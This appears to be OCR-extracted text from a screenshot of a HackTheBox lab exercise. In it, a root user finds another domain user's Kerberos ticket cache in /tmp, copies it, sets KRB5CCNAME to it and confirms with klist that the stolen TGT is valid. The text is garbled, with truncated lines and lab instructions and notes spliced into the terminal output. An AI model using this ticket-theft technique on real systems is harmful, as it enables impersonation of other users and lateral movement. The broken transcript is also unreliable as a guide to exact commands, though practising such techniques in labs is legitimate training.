 Ticket cache: FILE:/root/krb5cc_647401106_HRJDux
Default principal: julio@INLANEFREIGHT.HTB
Check the /tmp directory and find Julio's Kerberos
the ticket and read the contents of julio.txt from the do
Valid starting       Expires              Service principal
10/07/2022 11:32:01  10/07/2022 21:32:01  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
        renew until 10/08/2022 11:32:01
root@linux01:~# date
ls -lah /tmp | grep julio
Fri 04 Jul 2025 07:50:30 PM UTC
root@linux01:~# cd ^C
root@linux01:~# cp krb5cc_647401106_^CJp1f
root@linux01:~# cp /tmp/krb5cc_647401106_VQJp1f .
cp: cannot stat '/tmp/krb5cc_647401106_VQJp1f': No such file or directory
root@linux01:~# ls /tmp | grep julio
root@linux01:~# ls -lah /tmp | grep julio
-rw-------  1 julio@inlanefreight.htb            domain users@inlanefreight.htb 1.4K Jul  4 19:5
47401106_BsvbV9
One of these were expired, so have to check b
-rw-------  1 julio@inlanefreight.htb            domain users@inlanefreight.htb 1.4K Jul  4 19:5
47401106_HRJDux
root@linux01:~# cp /tmp/krb5cc_647401106_BsvbV9 .
root@linux01:~# export KRB5CCNAME=/root/krb5cc_647401106_BsvbV9
root@linux01:~# klist
Ticket cache: FILE:/root/krb5cc_647401106_BsvbV9
Default principal: julio@INLANEFREIGHT.HTB
Valid starting       Expires              Service principal
07/04/2025 19:50:01  07/05/2025 05:50:01  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
        renew until 07/05/2025 19:50:01